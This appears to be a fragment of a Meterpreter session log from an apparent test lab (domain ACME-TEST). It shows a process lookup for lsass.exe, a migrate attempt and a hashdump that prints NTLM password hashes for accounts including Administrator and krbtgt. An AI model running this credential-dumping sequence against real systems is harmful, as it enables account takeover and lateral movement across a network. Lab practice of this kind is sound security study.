 meterpreter > ps lsass.exe
Filtering on 'lsass.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
764 636 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
meterpreter > migrate 764
[-] Process already running at PID 764
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:429d6d28b7576b7e8f514c9f3ad28ccb:::
meterpreter >